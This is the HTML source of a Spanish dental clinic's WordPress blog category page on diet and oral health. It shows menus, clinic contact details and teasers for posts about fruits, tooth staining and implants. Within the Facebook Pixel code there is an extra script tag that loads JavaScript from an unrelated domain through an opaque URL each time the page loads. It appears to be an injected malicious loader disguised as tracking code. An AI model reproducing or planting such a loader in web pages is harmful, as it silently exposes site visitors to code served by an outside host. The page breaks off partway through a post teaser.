<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="archive category category-alimentacion category-146 extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">			
	    <div class="title_outer title_without_animation" data-height="540">
        <div class="title  position_center standard_title  title_text_background" style="height:540px;">
            
            <div class="image not_responsive"></div>
            
                            <div class="title_holder" style="padding-top:110px; height:430px;">
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" >
                                
                                        
                                            <h1 ><span>Alimentación</span></h1>

                                                                                        
                                                                        
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
	
	
		
		<div class="full_width masonry_inner_holder">
			<div class="full_width_inner">

				<div class="blog_holder masonry_full_width masonry_pagination">
					<article id="post-25715" class="post-25715 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-salud-oral tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-dentistas-en-tarragona-y-salou tag-frutas-para-cuidar-la-salud-oral tag-salud-bucodental">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/frutas-para-cuidar-la-salud-oral/" target="_self" title="Las mejores frutas de otoño para cuidar de tu salud oral">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2024/10/iStock-853523014-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="frutas para cuidar la salud oral" decoding="async" fetchpriority="high" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">24.10.2024</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/frutas-para-cuidar-la-salud-oral/" target="_self" title="Las mejores frutas de otoño para cuidar de tu salud oral">Las mejores frutas de otoño para cuidar de tu salud oral</a></h5>
                <p>
El otoño es una época del año que nos trae una gran variedad de frutas deliciosas y saludables. Pero, ¿sabías que algunas de estas frutas...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Las mejores frutas de otoño para cuidar de tu salud oral&amp;p[summary]=El otoño es una época del año que nos trae una gran variedad de frutas deliciosas y saludables. Pero, ¿sabías que algunas de estas frutas...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffrutas-para-cuidar-la-salud-oral%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2024/10/iStock-853523014.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=El+oto%C3%B1o+es+una+%C3%A9poca+del+a%C3%B1o+que+nos+trae+una+gran+variedad+de+frutas+deliciosas+y+saludables.+Pero%2C+%C2%BFsab%C3%ADas+que+https://www.clinicadentalmm.com/frutas-para-cuidar-la-salud-oral/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ffrutas-para-cuidar-la-salud-oral%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-25715" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-25332" class="post-25332 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-salud-oral tag-alimentacion-y-salud-bucal tag-alimentos-que-oscurecen-los-dientes tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona tag-dentistas-en-tarragona-y-salou tag-salud-bucodental">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/alimentos-que-oscurecen-los-dientes/" target="_self" title="Alimentos que pueden oscurecer los dientes">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2024/06/iStock-1492584210-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="alimentos que oscurecen los dientes" decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">05.06.2024</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/alimentos-que-oscurecen-los-dientes/" target="_self" title="Alimentos que pueden oscurecer los dientes">Alimentos que pueden oscurecer los dientes</a></h5>
                <p>
Una sonrisa blanca y radiante es el deseo de muchos, pero ciertos alimentos y bebidas pueden contribuir al oscurecimiento de los dientes. Identificar estos culpables...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Alimentos que pueden oscurecer los dientes&amp;p[summary]=Una sonrisa blanca y radiante es el deseo de muchos, pero ciertos alimentos y bebidas pueden contribuir al oscurecimiento de los dientes. Identificar estos culpables...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Falimentos-que-oscurecen-los-dientes%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2024/06/iStock-1492584210.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Una+sonrisa+blanca+y+radiante+es+el+deseo+de+muchos%2C+pero+ciertos+alimentos+y+bebidas+pueden+contribuir+al+https://www.clinicadentalmm.com/alimentos-que-oscurecen-los-dientes/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Falimentos-que-oscurecen-los-dientes%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-25332" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-24367" class="post-24367 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-tarragona">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/tu-sonrisa-en-verano/" target="_self" title="¡Tu sonrisa en verano!">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/iStock-1361300554-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="Tu sonrisa en verano." decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">04.07.2023</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/tu-sonrisa-en-verano/" target="_self" title="¡Tu sonrisa en verano!">¡Tu sonrisa en verano!</a></h5>
                <p>
El verano está aquí y todos estamos deseando disfrutar del sol, la playa y las vacaciones. Pero, ¿sabías que el verano también puede suponer retos...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¡Tu sonrisa en verano!&amp;p[summary]=El verano está aquí y todos estamos deseando disfrutar del sol, la playa y las vacaciones. Pero, ¿sabías que el verano también puede suponer retos...&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftu-sonrisa-en-verano%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2023/07/iStock-1361300554.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=El+verano+est%C3%A1+aqu%C3%AD+y+todos+estamos+deseando+disfrutar+del+sol%2C+la+playa+y+las+vacaciones.+Pero%2C+%C2%BFsab%C3%ADas+que+el+https://www.clinicadentalmm.com/tu-sonrisa-en-verano/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftu-sonrisa-en-verano%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-24367" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22896" class="post-22896 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-salud-oral tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-implantes-dentales-en-tarragona-y-salou tag-protesis-dentales-en-tarragona-y-salou tag-salud-oral tag-salud-oral-en-tarragona-y-salou">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/implantes-vs-protesis-dentales/" target="_self" title="¿En qué casos se recomiendan prótesis dentales y en cuáles implantes?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2022/01/Blog_Moreno_Montalvo_enero2022_1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">18.01.2022</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/implantes-vs-protesis-dentales/" target="_self" title="¿En qué casos se recomiendan prótesis dentales y en cuáles implantes?">¿En qué casos se recomiendan prótesis dentales y en cuáles implantes?</a></h5>
                <p>La odontología nos ofrece, en la actualidad, una amplia gama de posibilidades para recuperar la sonrisa tras la pérdida de uno o varios dientes.

No obstante,...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿En qué casos se recomiendan prótesis dentales y en cuáles implantes?&amp;p[summary]=La odontología nos ofrece, en la actualidad, una amplia gama de posibilidades para recuperar la sonrisa tras la pérdida de uno o varios dientes.

